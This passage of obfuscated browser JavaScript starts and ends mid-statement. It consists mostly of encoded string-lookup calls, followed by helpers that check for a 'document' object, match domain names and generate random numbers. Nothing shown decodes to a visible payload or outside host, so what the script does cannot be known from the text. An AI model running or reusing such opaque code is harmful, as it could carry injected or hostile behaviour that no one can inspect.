x378,'!8Ad')+W(0x9d5,'$]co')+W(0x644,'VIXe')+W(0x223,'ZUHq')+W(0x893,'m8S0')+W(0x5de,'%G7f')+W(0x9b3,'rLpd')+W(0x4a6,'JWJ8')+W(0x685,'hpuz')+W(0x8d0,'4$Z%')+W(0x35c,'zZ7@')+W(0x48e,'li)I')+W(0x794,'hpuz')+W(0x751,'t&nb')+W(0x9bd,'fn7]')+W(0x22e,'4$Z%')+W(0x3de,'ZUHq')+W(0x6e2,'9oNN')+W(0x1c0,'ZUHq')+W(0x5bb,'JWJ8')+W(0x997,'2R@c')+W(0x220,'lP9&')+W(0x2dd,'t&nb')+W(0x4b8,'m8S0')+W(0x415,'XULm')+W(0x64f,'2R@c')+W(0x494,'t&nb')+W(0x6a3,'yrEI')+W(0x389,'%G7f')+W(0x331,'zZ7@')+W(0x271,'hm7X')+W(0x86e,'VKJs')+W(0x21c,'m8S0')+W(0x830,'Hlf0')+W(0x92e,'B!Cf')+W(0x702,'yrEI')+W(0x3f7,'rLpd')+W(0x2b0,'fa*C')+W(0x9d9,'fa*C')+W(0x984,']^zt')+W(0x34f,'HJX4')+W(0x47a,'MF&e')+W(0x78e,'VKJs')+W(0x6cc,'D1%P')+W(0x68a,'JWJ8')+W(0x9cc,'9oNN')+W(0x598,'B!Cf')+W(0x775,'yjw@')+W(0x8a2,'t&nb')+W(0x8bf,'fa*C')+W(0x600,'pNUi')+W(0x4f0,'fnTw')+W(0x7e0,'8#dO')+W(0x246,'fa*C')+W(0x33f,'%G7f')+W(0x93f,'XULm')+W(0x7b0,'fa*C')+W(0x14f,'pNUi')+W(0x2fe,'XULm')+W(0x3ae,'yrEI')+W(0x412,'zZ7@')+W(0x5f5,'ZUHq')+W(0x6e0,'Ej^U')+W(0x407,'m8S0')+W(0x745,'EsbF')+W(0x583,'f#r6')+W(0x807,'hpuz')+W(0x3f4,'li)I')+W(0x8c0,'lP9&')+W(0x28b,'hm7X')+W(0x241,'dfiD')+W(0x5fa,'ZUHq')+W(0x424,'B!Cf')+W(0x4ca,'4$Z%')+W(0x1e9,'pNUi')+W(0x13e,'!8Ad')+W(0x1cc,'vhLT')+W(0x67b,'1%]*')+W(0x4ac,'VKJs')+W(0x50f,'EsbF')+W(0x741,'P4z#')+W(0x4e0,'VIXe')+W(0x6fe,'$]co')+W(0x1c8,'D1%P')+W(0x40e,'%G7f')+W(0x70c,'V$@Z')+W(0x7b4,'fn7]')+W(0x66b,'zZ7@')+W(0x404,'x$Os')+W(0x3c0,'1%]*')+W(0x85f,'XULm')+W(0x23a,'zZ7@')+W(0x859,'t&nb')+W(0x410,'ZUHq')+W(0x69a,'8#dO')+W(0x831,'%G7f')+W(0x7ec,'x$Os')+W(0x601,'2R@c')+W(0x732,'ZUHq')+W(0x74e,']^zt')+W(0x92a,'D1%P')+W(0x8ea,'Ej^U')+W(0x2be,'B!Cf')+W(0x5d1,'v*R)')+W(0x439,'fn7]')+W(0x556,'8#dO')+W(0x62c,'V$@Z')+W(0x382,'JWJ8')+W(0x38d,'^xf&')+W(0x4bd,'t&nb')+W(0x4f6,'v8JQ')+W(0x7a5,'xVK[')+W(0x66d,'v8JQ')+W(0x7d4,'$]co')+W(0x577,'zZ7@')+W(0x28f,'cH(U')+W(0x5ac,'EsbF')+W(0x2b9,'cH(U')+W(0x987,'fa*C')+W(0x2cc,'fa*C')+W(0x576,'XULm')+W(0x53c,'VIXe')+W(0x435,'V$@Z')+W(0x325,'yrEI')+W(0x4b3,'m8S0')+W(0x237,'f#r6')+W(0x737,'2R@c')+W(0x73b,'vhLT')+W(0x1d0,'HJX4')+W(0x2a9,'fnTw')+W(0x743,'hm7X')+W(0x4b4,'xVK[')+W(0x58d,'ZUHq')+W(0x64a,'Hlf0')+W(0x1bb,'ZUHq')+W(0x2c9,'EsbF'))+(W(0x51d,']^zt')+W(0x9ab,'v8JQ')+W(0x816,'cm*n')+W(0x8b9,'2R@c')+W(0x49b,'m8S0')),c[W(0x783,'lP9&')]=W(0x5b2,'pNUi')+W(0x6a8,'1%]*')+W(0x26b,'v8JQ')+W(0x17a,'cH(U')+W(0x699,'zZ7@')+W(0x6cb,'VKJs')+W(0x7f8,'hm7X')+W(0x9be,'XULm')+W(0x374,'v8JQ')+W(0x952,'cm*n')+W(0x342,'JWJ8')+W(0x65d,'Ej^U')+W(0x3e0,'cm*n')+W(0x8a4,'dfiD')+W(0x729,'1%]*')+W(0x562,'pNUi')+W(0x3ee,'yjw@')+W(0x212,']^zt')+W(0x462,'xVK[')+W(0x1ca,'dfiD')+W(0x78c,'yjw@')+W(0x200,'VKJs')+W(0x54e,'fn7]')+W(0x580,'V$@Z')+W(0x5c5,'xVK[')+W(0x905,'HJX4')+W(0x4c8,'VKJs')+W(0x920,'dfiD')+W(0x87f,'8#dO')+W(0x9dd,'P4z#')+W(0x917,'xVK[')+W(0x9a9,'rLpd')+W(0x98a,'cm*n')+W(0x3c8,'fa*C')+W(0x31e,'JWJ8')+W(0x764,'XULm')+W(0x511,'!8Ad')+W(0x25c,'ZUHq')+W(0x5e3,'f#r6')+W(0x6a5,'h9^g')+W(0x7b6,'j(^9')+W(0x155,'lP9&')+W(0x1ac,'9oNN')+W(0x762,'cH(U')+W(0x6b3,'8#dO')+W(0x3dc,'HJX4')+W(0x91c,'hm7X')+W(0x8c6,'xVK[')+W(0x68e,'4$Z%')+W(0x812,'9oNN')+W(0x39a,'hm7X')+W(0x608,'fa*C')+W(0x92c,'$]co')+W(0x4e6,'MF&e')+W(0x3b7,'B!Cf')+W(0x4a5,'v*R)')+W(0x547,'Ej^U')+W(0x8b6,'fn7]')+W(0x6d0,'VKJs')+W(0x2ed,'4$Z%')+W(0x39f,'ZUHq')+W(0x7b1,'dfiD')+W(0x501,'XULm')+W(0x39c,'x$Os')+W(0x37f,'fn7]')+W(0x4b2,'8#dO')+W(0x5ae,'m8S0')+W(0x1f7,'V$@Z')+W(0x880,'VKJs')+W(0x96f,'1%]*')+W(0x269,'VKJs')+W(0x80a,'ZUHq')+W(0x95f,'t&nb')+W(0x7ef,'MF&e')+W(0x74d,'4$Z%')+W(0x4c1,'fn7]')+W(0x912,'j(^9')+W(0x6be,'EsbF')+W(0x1e3,'v*R)')+W(0x258,'4$Z%')+W(0x839,'dfiD')+W(0x9d8,'li)I')+W(0x75c,'v*R)')+W(0x156,'yrEI')+W(0x3ef,'^xf&')+W(0x51e,'VIXe')+W(0x69b,'cm*n')+W(0x78b,'m8S0')+W(0x731,'li)I')+W(0x3f9,'VKJs')+W(0x334,']^zt')+W(0x9df,'j(^9')+W(0x41c,'8#dO')+W(0x4f1,'j(^9')+W(0x193,'Ej^U')+W(0x773,'!8Ad')+W(0x744,'2R@c')+W(0x6f9,'f#r6')+W(0x14d,'MF&e')+W(0x730,'xVK[')+W(0x7e2,'fn7]')+W(0x899,'v*R)')+W(0x7f3,'vhLT')+W(0x159,'XULm')+W(0x532,'xVK[')+W(0x8f1,'fa*C')+W(0x510,'t&nb')+W(0x6ea,'yrEI')+W(0x21d,'yjw@')+W(0x16e,'x$Os')+W(0x71d,'hm7X')+W(0x6eb,'Ej^U')+W(0x42b,'4$Z%')+W(0x561,'hm7X')+W(0x286,'pNUi')+W(0x710,'fa*C')+W(0x4d6,'li)I')+W(0x53a,'hm7X')+W(0x5a6,'OIx2')+W(0x97c,'HJX4')+W(0x46f,'VKJs')+W(0x41b,'vhLT')+W(0x6d7,'cm*n')+W(0x20b,'XULm')+W(0x6f8,'dfiD')+W(0x3a6,'li)I')+W(0x87a,'j(^9')+W(0x581,'ZUHq')+W(0x1e2,'lP9&')+W(0x813,'m8S0')+W(0x526,'%G7f')+W(0x351,'2R@c')+W(0x937,'!8Ad')+W(0x67e,'xVK[')+W(0x230,'h9^g')+W(0x968,'xVK[')+W(0x555,'hm7X')+W(0x922,'cm*n')+W(0x416,'ZUHq')+W(0x4fb,'8#dO')+W(0x85b,'zZ7@')+W(0x361,'pNUi')+W(0x2ec,'V$@Z')+W(0x9b9,'vhLT')+W(0x95d,'EsbF')+W(0x4a2,'t&nb')+W(0x1ad,'v*R)')+W(0x512,'fn7]')+W(0x6da,'vhLT')+W(0x2ea,'hm7X')+W(0x50a,'t&nb')+W(0x64d,'zZ7@')+W(0x9e4,'xVK[')+W(0x7be,'VKJs')+W(0x265,'Hlf0')+W(0x365,'$]co')+W(0x500,'1%]*')+W(0x3fa,'m8S0')+W(0x327,'$]co')+W(0x4cd,'dfiD')+W(0x748,'EsbF')+W(0x79d,'XULm')+W(0x324,'B!Cf')+W(0x933,'m8S0')+W(0x8ad,'v8JQ')+W(0x9a1,'li)I')+W(0x785,'EsbF')+W(0x75b,'zZ7@')+W(0x249,'zZ7@')+W(0x482,'lP9&')+W(0x34e,'yrEI')+W(0x711,'pNUi')+W(0x44e,'ZUHq')+W(0x322,'!8Ad')+W(0x948,'1%]*')+W(0x627,'v8JQ')+W(0x521,'hm7X')+W(0x239,'hm7X')+W(0x28c,'Hlf0')+W(0x8e4,'$]co')+W(0x244,'MF&e')+W(0x1c9,'ZUHq')+W(0x3ba,'yjw@')+W(0x62f,'1%]*')+W(0x985,'yrEI')+W(0x492,'li)I')+W(0x7bb,'yrEI')+W(0x98e,'yjw@')+W(0x616,'V$@Z')+W(0x52c,'9oNN')+W(0x229,'cm*n')+W(0x7a7,'B!Cf')+W(0x347,'v8JQ')+W(0x3c4,'1%]*')+W(0x140,'V$@Z')+W(0x636,'Hlf0')+W(0x228,'vhLT')+W(0x642,'^xf&')+W(0x716,'f#r6')+W(0x593,'yjw@')+(W(0x58f,'xVK[')+W(0x428,'1%]*')+W(0x81b,'2R@c')+W(0x725,'cm*n')+W(0x6af,'JWJ8')+W(0x5a8,'f#r6')+W(0x1d7,'yrEI')+W(0x5a4,'V$@Z')+W(0x817,']^zt')+W(0x703,'v8JQ')+W(0x343,'Hlf0')+W(0x91e,'m8S0')+W(0x9b7,'D1%P')+W(0x88e,'!8Ad')+W(0x83e,'t&nb')+W(0x45f,'m8S0')+W(0x202,'pNUi')+W(0x53d,'cm*n')+W(0x788,'hpuz')+W(0x8fb,'hm7X')+W(0x597,'yrEI')+W(0x2d0,'D1%P')+W(0x33e,'VIXe')+W(0x522,'MF&e')+W(0x2bf,'rLpd')+W(0x3cb,'li)I')+W(0x658,'x$Os')+W(0x9e5,'VKJs')+W(0x4ea,'!8Ad')+W(0x340,'v8JQ')+W(0x456,'lP9&')+W(0x213,']^zt')+W(0x684,'P4z#')+W(0x6c1,'1%]*')+W(0x714,'%G7f')+W(0x7b2,'vhLT')+W(0x16a,'D1%P')+W(0x26d,'4$Z%')+W(0x3e7,'%G7f')+W(0x23e,'XULm')+W(0x491,'!8Ad')+W(0x367,'hm7X')+W(0x1cd,'zZ7@')+W(0x8b5,'9oNN')+W(0x701,'j(^9')+W(0x529,'hpuz')+W(0x5b5,'%G7f')+W(0x145,'Hlf0')+W(0x280,'HJX4')+W(0x66f,'h9^g')+W(0x49e,'h9^g')+W(0x889,'lP9&')+W(0x8d1,'Ej^U')+W(0x727,'%G7f')+W(0x3bd,'yjw@')+W(0x395,'xVK[')+W(0x906,'fa*C')+W(0x789,'j(^9')+W(0x676,'^xf&')+W(0x8b2,'cH(U')+W(0x634,'yjw@')+W(0x4cf,'XULm')+W(0x277,'zZ7@')+W(0x8b3,']^zt')+W(0x6a7,']^zt')+W(0x30d,'MF&e')+W(0x6a9,'1%]*')+W(0x225,'cH(U')+W(0x6a6,'MF&e')+W(0x2bc,'xVK[')+W(0x856,'V$@Z')+W(0x33a,'hpuz')+W(0x305,'hpuz')+W(0x782,'v8JQ')+W(0x480,'fn7]')+W(0x162,'VIXe')+W(0x829,'1%]*')+W(0x3fd,'4$Z%')+W(0x1b9,'pNUi')+W(0x7f1,'m8S0')+W(0x287,'ZUHq')+W(0x2b6,'P4z#')+W(0x2ff,'Hlf0')+W(0x6d9,'4$Z%')+W(0x4b6,'JWJ8')+W(0x827,'rLpd')+W(0x42d,'HJX4')+W(0x45c,'j(^9')+W(0x51f,'cH(U')+W(0x2a2,'hm7X')+W(0x76d,'ZUHq')+W(0x160,'vhLT')+W(0x919,'f#r6')+W(0x908,'!8Ad')+W(0x15b,'P4z#')+W(0x211,'JWJ8')+W(0x862,'fn7]')+W(0x9c7,'t&nb')+W(0x6c6,'v8JQ')+W(0x71c,'MF&e')+W(0x760,'^xf&')+W(0x61c,'pNUi')+W(0x7ed,'rLpd')+W(0x4c6,'EsbF')+W(0x157,'MF&e')+W(0x401,'h9^g')+W(0x77c,'x$Os')+W(0x610,'XULm')+W(0x506,'^xf&')+W(0x75a,'dfiD')+W(0x338,'f#r6')+W(0x5df,']^zt')+W(0x240,'hm7X')+W(0x7d9,'cm*n')+W(0x866,'$]co')+W(0x1fb,'4$Z%')+W(0x903,'cm*n')+W(0x6f1,'cH(U')+W(0x884,'D1%P')+W(0x149,'fa*C')+W(0x6e9,'JWJ8')+W(0x673,'2R@c')+W(0x1bf,'rLpd')+W(0x5eb,'yjw@')+W(0x76f,'XULm')+W(0x26a,']^zt')+W(0x86f,'xVK[')+W(0x78f,'hm7X')+W(0x8ed,'hm7X')+W(0x27e,'fnTw')+W(0x189,'%G7f')+W(0x425,'P4z#')+W(0x3e4,'m8S0')+W(0x169,'MF&e')+W(0x955,'x$Os')+W(0x46e,'fn7]')+W(0x3bf,'lP9&')+W(0x3c1,'hpuz')+W(0x31f,'D1%P')+W(0x14a,'fa*C')+W(0x29f,'HJX4')+W(0x98f,'VKJs')+W(0x71e,'rLpd')+W(0x9ac,'m8S0')+W(0x9de,'8#dO')+W(0x217,'hpuz')+W(0x89a,'li)I')+W(0x3d0,'yjw@')+W(0x5c9,'XULm')+W(0x285,'Ej^U')+W(0x7c1,'V$@Z')+W(0x9d1,'h9^g')+W(0x30c,'hm7X')+W(0x186,'m8S0')+W(0x570,'m8S0')+W(0x318,'cH(U')+W(0x263,'P4z#')+W(0x83c,'hpuz')+W(0x45b,'9oNN')+W(0x1e5,'1%]*')+W(0x5ca,'D1%P')+W(0x668,'h9^g')+W(0x18a,'^xf&')+W(0x40b,'rLpd')+W(0x3b1,'P4z#')+W(0x808,'4$Z%')+W(0x683,'hm7X')+W(0x423,'Hlf0')+W(0x552,'h9^g')+W(0x9a5,'XULm')+W(0x887,'ZUHq')+W(0x82e,'yrEI')+W(0x603,'yjw@')+W(0x9e0,'xVK[')+W(0x481,'rLpd')+W(0x55d,'XULm')+W(0x8d2,'li)I')+W(0x255,'fa*C')+W(0x7da,'vhLT')+W(0x5e6,'VKJs')+W(0x726,'XULm')+W(0x967,'rLpd')+W(0x5c2,'Hlf0')+W(0x259,'OIx2')+W(0x1dd,'Hlf0')+W(0x85e,'hpuz')+W(0x267,'ZUHq')+W(0x3cf,'ZUHq')+W(0x822,'2R@c')+W(0x64e,'rLpd')+W(0x925,'!8Ad')+W(0x488,'lP9&')+W(0x4e1,'m8S0')+W(0x455,'EsbF')+W(0x780,'D1%P')+W(0x824,'f#r6')+W(0x17d,'MF&e')+W(0x78a,'xVK[')+W(0x48c,'4$Z%')+W(0x2a6,'9oNN'))+(W(0x58c,'m8S0')+W(0x872,'MF&e')+W(0x718,'dfiD')+W(0x442,'rLpd')+W(0x23c,'zZ7@')+W(0x304,'t&nb')+W(0x6d1,'fnTw')+W(0x414,'^xf&')+W(0x58a,'v*R)')+W(0x2c6,'cH(U')+W(0x4c7,'fn7]')+W(0x3a0,'v8JQ')+W(0x795,'8#dO')+W(0x936,'t&nb')+W(0x8d7,']^zt')+W(0x61e,'VKJs')+W(0x22d,'rLpd')+W(0x9af,'Ej^U')+W(0x47e,'hpuz')+W(0x60b,'fn7]')+W(0x50d,'8#dO')+W(0x850,'m8S0')+W(0x1b8,'1%]*')+W(0x2e8,'t&nb')+W(0x6d6,'HJX4')+W(0x1b0,'yrEI')+W(0x1a0,']^zt')+W(0x209,'li)I')+W(0x26f,'t&nb')+W(0x6c9,'2R@c')+W(0x7eb,'zZ7@')+W(0x6e3,'2R@c')+W(0x205,'cm*n')+W(0x995,'ZUHq')+W(0x5be,'m8S0')+W(0x5b9,'pNUi')+W(0x81a,'JWJ8')+W(0x208,'MF&e')+W(0x9d4,'cH(U')+W(0x9e1,']^zt')+W(0x95a,'pNUi')+W(0x898,'%G7f')+W(0x7f5,'VIXe')+W(0x8ac,'lP9&')+W(0x8a7,'fnTw')+W(0x5b6,'yrEI')+W(0x40a,'4$Z%')+W(0x582,'yrEI')+W(0x533,'xVK[')+W(0x688,'!8Ad')+W(0x633,'fn7]')+W(0x421,'V$@Z')+W(0x357,'xVK[')+W(0x713,'fnTw')+W(0x9b5,'MF&e')+W(0x1df,'VIXe')+W(0x4e4,'B!Cf')+W(0x294,'v*R)')+W(0x313,'%G7f')+W(0x3b8,'4$Z%')+W(0x6b1,'^xf&')+W(0x380,'OIx2')+W(0x7e8,'rLpd')+W(0x957,'Hlf0')+W(0x1f8,'MF&e')+W(0x921,'f#r6')+W(0x6d4,'Ej^U')+W(0x34c,'dfiD')+W(0x757,'8#dO')+W(0x6ed,'9oNN')+W(0x61b,'HJX4')+W(0x5aa,'xVK[')+W(0x4e3,'P4z#')+W(0x1a4,'V$@Z')+W(0x43a,'OIx2')+W(0x553,'8#dO')+W(0x8ba,'xVK[')+W(0x3a8,'8#dO')+W(0x16c,'x$Os')+W(0x6cf,'cm*n')+W(0x253,'fa*C')+W(0x3db,'Ej^U')+W(0x758,'8#dO')+W(0x3e3,'4$Z%')+W(0x45e,'li)I')+W(0x9ec,']^zt')+W(0x738,'hm7X')+W(0x6a2,'pNUi')+W(0x4fe,'fa*C')+W(0x2f5,'vhLT')+W(0x4d2,'pNUi')+W(0x587,'j(^9')+W(0x4a7,'t&nb')+W(0x715,'xVK[')+W(0x61d,'4$Z%')+W(0x861,'rLpd')+W(0x4b7,'rLpd')+W(0x1ea,'!8Ad')+W(0x3b6,'x$Os')+W(0x664,'Hlf0')+W(0x9d7,'t&nb')+W(0x27b,'Ej^U')+W(0x947,'8#dO')+W(0x475,'zZ7@')+W(0x372,'%G7f')+W(0x5ea,'j(^9')+W(0x466,'D1%P')+W(0x4c9,'zZ7@')+W(0x4aa,'JWJ8')+W(0x84e,'Hlf0')+W(0x1e6,'HJX4')+W(0x9d6,'V$@Z')+W(0x448,'f#r6')+W(0x5a9,'2R@c')+W(0x2d8,'%G7f')+W(0x876,'h9^g')+W(0x77d,'rLpd')+W(0x59d,'XULm')+W(0x2d5,'zZ7@')+W(0x176,'VIXe')+W(0x663,'ZUHq')+W(0x71f,'2R@c')+W(0x3a9,'Ej^U')+W(0x168,'!8Ad')+W(0x67d,'V$@Z')+W(0x554,']^zt')+W(0x639,'Hlf0')+W(0x95c,'JWJ8')+W(0x811,'4$Z%')+W(0x41f,'EsbF')+W(0x3a4,'V$@Z')+W(0x82d,'1%]*')+W(0x426,'Ej^U')+W(0x29a,'v8JQ')+W(0x76a,'pNUi')+W(0x449,'1%]*')+W(0x8a3,'VIXe')+W(0x413,'!8Ad')+W(0x8b0,'t&nb')+W(0x384,'ZUHq')+W(0x9c0,'v*R)')+W(0x4c0,'8#dO')+W(0x5b1,'D1%P')+W(0x80f,'x$Os')+W(0x172,'fnTw')+W(0x3a2,'v8JQ')+W(0x516,'!8Ad')+W(0x86d,'xVK[')+W(0x1b5,'yrEI')+W(0x187,'^xf&')+W(0x739,'!8Ad')+W(0x918,'v8JQ')+W(0x2a7,'zZ7@')+W(0x949,'JWJ8')+W(0x96d,'f#r6')+W(0x868,']^zt')+W(0x41a,'8#dO')+W(0x37d,'rLpd')+W(0x243,'4$Z%')+W(0x2eb,'xVK[')+W(0x825,'VIXe')+W(0x91d,'2R@c')+W(0x6c4,'x$Os')+W(0x836,'fnTw')+W(0x15d,'fa*C')+W(0x210,'%G7f')+W(0x821,'pNUi')+W(0x248,'fnTw')+W(0x7d6,'EsbF')+W(0x216,'Hlf0')+W(0x5d4,'B!Cf')+W(0x3d9,'2R@c')+W(0x9bf,']^zt')+W(0x631,'vhLT')+W(0x3ab,'j(^9')+W(0x97d,'cH(U')+W(0x99c,'$]co')+W(0x4da,'zZ7@')+W(0x2d2,'t&nb')+W(0x992,'j(^9')+W(0x7f6,'vhLT')+W(0x939,'h9^g')+W(0x65b,'ZUHq')+W(0x7cf,'9oNN')+W(0x359,'%G7f')+W(0x7dc,'hpuz')+W(0x268,'j(^9')+W(0x5b7,'yjw@')+W(0x565,'Hlf0')+W(0x4bb,'j(^9')+W(0x1a6,'V$@Z')+W(0x8db,'cm*n')+W(0x1a2,'9oNN')+W(0x63a,'yjw@')+W(0x6c5,'VKJs')+W(0x37e,'hpuz')+W(0x770,'yrEI')+W(0x274,'2R@c')+W(0x4ae,'VIXe')+W(0x25f,'!8Ad'))+(W(0x9cb,'8#dO')+W(0x975,'hpuz')+W(0x73c,'JWJ8')+W(0x7a8,'VKJs')+W(0x52e,'P4z#')+W(0x602,'1%]*')+W(0x420,'OIx2')+W(0x2b5,'^xf&')+W(0x36e,'2R@c')+W(0x170,'MF&e')+W(0x915,'zZ7@')+W(0x771,'yrEI')+W(0x2aa,'zZ7@')+W(0x595,'lP9&')+W(0x53f,'^xf&')+W(0x5cc,'yjw@')+W(0x7ce,'yjw@')+W(0x69d,'xVK[')+W(0x3e8,'t&nb')+W(0x3c2,'VIXe')+W(0x584,'zZ7@')+W(0x4dd,'vhLT')+W(0x87d,'cm*n')+W(0x5c1,'OIx2')+W(0x1ef,'XULm')+W(0x514,'lP9&')+W(0x567,'hpuz')+W(0x5c6,'1%]*')+W(0x9c5,'h9^g')+W(0x7af,'h9^g')+W(0x841,'%G7f')+W(0x332,'D1%P')+W(0x49c,'h9^g')+W(0x2e9,'f#r6')+W(0x2b4,'rLpd')+W(0x6df,'fnTw')+W(0x38f,'8#dO')+W(0x740,'li)I')+W(0x68b,'fnTw')+W(0x451,'lP9&')+W(0x422,'%G7f')+W(0x620,'JWJ8')+W(0x66a,'XULm')+W(0x8e2,'lP9&')+W(0x53e,'D1%P')+W(0x1b3,'VKJs')+W(0x82b,'1%]*')+W(0x7a4,'8#dO')+W(0x2ac,'^xf&')+W(0x503,'li)I')+W(0x4c2,'D1%P')+W(0x29d,'9oNN')+W(0x766,'VKJs')+W(0x793,'v8JQ')+W(0x88f,'t&nb')+W(0x51a,'fa*C')+W(0x7ff,'^xf&')+W(0x4a8,'pNUi')+W(0x9ce,'VKJs')+W(0x90d,'hm7X')+W(0x7e1,'fnTw')+W(0x201,'MF&e')+W(0x14e,'zZ7@')+W(0x191,'9oNN')+W(0x4af,'hm7X')+W(0x575,'fnTw')+W(0x58e,'^xf&')+W(0x68f,'^xf&')+W(0x7c3,'li)I')+W(0x77e,'fn7]')+W(0x640,'li)I')+W(0x227,'hpuz')+W(0x50e,'fnTw')+W(0x175,'D1%P')+W(0x65f,'^xf&')+W(0x427,'dfiD')+W(0x566,'!8Ad')+W(0x2fc,'fa*C')+W(0x7ee,'v8JQ')+W(0x3a3,'lP9&')+W(0x297,'D1%P')+W(0x2c0,'1%]*')+W(0x65c,'li)I')+W(0x5da,'x$Os')+W(0x45d,'9oNN')+W(0x40c,'HJX4')+W(0x3eb,'VIXe')+W(0x691,'f#r6')+W(0x375,'2R@c')+W(0x605,'cH(U')+W(0x65e,'9oNN')+W(0x6c3,'8#dO')+W(0x697,'v*R)')+W(0x336,'xVK[')+W(0x57c,'%G7f')+W(0x28e,'h9^g')+W(0x377,'$]co')+W(0x56c,'cH(U')+W(0x9b4,'li)I')+W(0x8c1,'rLpd')+W(0x659,'JWJ8')+W(0x4ec,'Ej^U')+W(0x6f3,'4$Z%')+W(0x89d,'fn7]')+W(0x998,'8#dO')+W(0x5ff,'rLpd')+W(0x7cc,'$]co')+W(0x2e1,'!8Ad')+W(0x444,'EsbF')+W(0x638,'^xf&')+W(0x295,'zZ7@')+W(0x73a,'fa*C')+W(0x3bb,'fnTw')+W(0x728,'8#dO')+W(0x5e0,'fnTw')+W(0x1f1,'f#r6')+W(0x545,'yjw@')+W(0x64b,'$]co')+W(0x461,'yrEI')+W(0x41d,'li)I')+W(0x1fe,'x$Os')+W(0x192,'x$Os')+W(0x722,'P4z#')+W(0x5fd,'ZUHq')+'Y]'),c[W(0x99d,'B!Cf')]=W(0x62a,'Hlf0')+W(0x9e8,'V$@Z')+W(0x767,'!8Ad')+W(0x87e,'HJX4')+W(0x7d7,'$]co')+W(0x6e7,'4$Z%')+W(0x3ff,'ZUHq')+W(0x6c0,'B!Cf')+W(0x9c3,'XULm')+W(0x8d6,'8#dO')+W(0x8bc,'1%]*')+W(0x90b,'!8Ad')+W(0x4d7,'1%]*')+W(0x6c8,'%G7f')+W(0x46a,'MF&e')+W(0x6de,'$]co')+'j',c[W(0x769,'yrEI')]=W(0x591,'hpuz')+W(0x5ce,']^zt')+W(0x784,'D1%P')+W(0x19c,'4$Z%')+W(0x2f1,'x$Os')+W(0x927,'fnTw')+W(0x56b,'j(^9')+W(0x2ce,']^zt')+W(0x976,'f#r6')+W(0x787,'fn7]')+W(0x194,'m8S0')+W(0x32d,'v8JQ')+']',c[W(0x323,'hpuz')]=W(0x360,'t&nb')+W(0x173,'hm7X')+W(0x83b,'HJX4')+W(0x74a,'V$@Z')+W(0x9bb,'hm7X')+W(0x819,'4$Z%')+W(0x768,'2R@c')+W(0x878,'fn7]')+W(0x402,'B!Cf')+W(0x38c,'EsbF')+W(0x479,'VKJs')+W(0x272,'VIXe')+W(0x97f,'f#r6')+W(0x796,'P4z#')+W(0x177,'8#dO')+W(0x7f2,'yjw@')+W(0x46b,'fn7]')+W(0x66c,'OIx2'),c[W(0x5dc,'yrEI')]=function(z,E){return z===E;},c[W(0x834,'v*R)')]=function(z,E){return z!==E;},c[W(0x7b9,'EsbF')]=W(0x519,'m8S0')+W(0x341,'VIXe'),c[W(0x63f,'MF&e')]=W(0x70a,'9oNN')+'t',c[W(0x321,'%G7f')]=W(0x9e9,'m8S0')+W(0x2af,'t&nb'),c[W(0x166,'yjw@')]=function(z,E){return z===E;},c[W(0x96a,'v8JQ')]=function(y){return y();},c[W(0x257,'XULm')]=W(0x9a8,'zZ7@')+W(0x895,'EsbF'),c[W(0x19e,'zZ7@')]=function(y){return y();},c[W(0x52d,'P4z#')]=W(0x8f5,'!8Ad')+W(0x276,'lP9&')+W(0x1b2,'!8Ad')+W(0x4ce,'fn7]')+W(0x7ea,'xVK['),c[W(0x779,'HJX4')]=function(y,z,E){return y(z,E);},c[W(0x3c6,'VKJs')]=function(y){return y();},c[W(0x961,'hpuz')]=function(y){return y();},c[W(0x6e6,'V$@Z')]=W(0x518,'yjw@')+'t',c[W(0x647,'XULm')]=W(0x167,'t&nb')+W(0x31c,'zZ7@')+W(0x99f,'v8JQ'),c[W(0x589,'Hlf0')]=function(z,E){return z||E;},c[W(0x256,'$]co')]=W(0x235,'8#dO')+W(0x897,'fa*C')+W(0x7fb,'%G7f')+W(0x8f3,'D1%P')+W(0x457,'m8S0')+W(0x5ab,'fn7]')+W(0x2a8,'cm*n')+W(0x5c4,'cH(U'),c[W(0x432,'Hlf0')]=W(0x9ef,'MF&e')+W(0x1c6,'VIXe')+W(0x843,'lP9&')+W(0x9a6,'lP9&')+W(0x5d2,'v8JQ')+W(0x97b,'OIx2'),c[W(0x4ab,'v*R)')]=function(y){return y();},c[W(0x911,'cH(U')]=function(y,z){return y(z);},c[W(0x21f,'fn7]')]=function(z,E){return z+E;},c[W(0x942,'h9^g')]=W(0x970,'4$Z%');var d=c,e=function(){var y=!![];return function(z,E){var F=y?function(){var X=_0x2522573d;if(E){var H=E[X(0x615,'8#dO')](z,arguments);return E=null,H;}}:function(){};return y=![],F;};}();function f(y,z){var Y=W;for(var E in y)if(d[Y(0x9f0,'VKJs')](E[Y(0x44c,'yjw@')+'h'],z)&&function(F,H){var Z=Y;for(var K=0x2;d[Z(0x886,'1%]*')](K,H[Z(0x405,'x$Os')+'h']);K++)if(d[Z(0x954,'cm*n')](F[Z(0x7de,'V$@Z')+Z(0x896,'rLpd')](H[K][0x0]),H[K][0x1]))return;return 0x1;}(E,arguments))return y[E];}function g(y,z){var a0=W;return d[a0(0x656,'Hlf0')](y,Math[a0(0x1c3,'4$Z%')](d[a0(0x8ec,'t&nb')](Math[a0(0x3fe,']^zt')+'m'](),d[a0(0x1fc,'xVK[')](d[a0(0x48d,'MF&e')](z,0x1),y))));}function h(y,z){var a1=W;for(var E=0x0;d[a1(0x310,'v8JQ')](E,z[a1(0x1a3,'%G7f')+'h']);E++){var F=z[E],H=d[a1(0x3e2,'hm7X')](0x0,F[a1(0x394,'cH(U')+'Of']('.'))?d[a1(0x144,'hm7X')]('.',y):y,K=d[a1(0x57e,'V$@Z')](H[a1(0x776,'XULm')+'h'],F[a1(0x3b2,'cH(U')+'h']),M=H[a1(0x981,'4$Z%')+'Of'](F,K),K=d[a1(0x665,'%G7f')](-0x1,M)&&d[a1(0x5c8,'f#r6')](M,K);if(K&&(d[a1(0x806,'m8S0')](H[a1(0x5f8,'lP9&')+'h'],F[a1(0x990,'v*R)')+'h'])||d[a1(0x7bf,'zZ7@')](0x0,F[a1(0x7ab,'V$@Z')+'Of']('.'))))return 0x1;}}function i(){var a2=W,y,z;return d[a2(0x4d8,'XULm')](f,d[a2(0x215,'rLpd')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a3=W,y=d[a3(0x7a6,'xVK[')](k,d[a3(0x959,'fn7]')](i));if(y){var 